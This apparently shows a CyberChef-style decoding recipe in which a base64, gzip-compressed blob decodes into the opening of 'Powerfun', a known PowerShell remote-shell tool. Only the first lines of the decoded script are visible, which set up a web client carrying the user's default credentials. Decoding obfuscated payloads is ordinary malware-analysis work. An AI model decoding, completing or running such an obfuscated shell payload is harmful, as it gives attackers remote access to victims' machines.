 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Gunzip
Input
H4sIAOW/UWECA51W227jNhB991cMXHUtIRbhdbdAESCLepVsGyDdNVZu82AYCE2NYzUyqZKUL0j87yUlypLjBNtUL7aGczlz5kL9AGOxQbko
OIRwK1OtkcN8B5/Mz6SQHCW8g0u6RvidymTX6RhNplPB4TfU4S3OWZYi19B57IB5vA2DC/iCm/Dr/G9kGsLJLscvdIVGqInRj0r9Wpn8qfAS
F7TIdCQxMScpzZRx4WlZ4EFrLMV2R55pGHlLUut29g3EvE6t8wjl+ZhKuvKr/9NYy5Tfz7xIrFaUJ/1jaawyJvgz4aXY8EzQpJQGzqcUDJUC
R8BKJEWGFuCvfgCVSroAvw4DIf4D3XnKk25QHlZ2pW2WKkO/ofzChNyZ/ytiWYsFe0CtyITlN05j9suHDz+dGhKlqdQ2rotcnroSXbT0Roxh
ro3Dqhx+BWX/GlyJa5QKTxEfXLdK/hLyaOwCdeeCF2pImJC5kFRj+U7zPEsZtUUjmWA06/Ztgg5Vp2JWaYl0ZdOoohLTgXEpM/Ab4FXhKty2
ibquTi3USmVx7ewV4MgKMww7Eteqvovf9xam27DvP3oT430PIVUwPbL5hiuhMUKp04XNCv+iWZqU2UU0y+aUPcyC4AU4ZFTope1nazRSb6Qs
aJW84arJtU3mdL7TOJ3NPPtrm3VAyHBgnqcfHwd7xzfypD72pxq3miBnIrGTcH4+iqPr68DW4JPV8bu3pqXFRlX7JF5iloEsODfaYBgqlGnr
1288
1
Raw Bytes
Output
# Powerfun - Written by Ben Turner & Dave Hardy
function Get-Webclient
{
$wc = New-Object -TypeName Net.WebClient
$wc.UseDefaultCredentials = $true
$wc.Proxy.Credentials = $wc.Credentials
$wc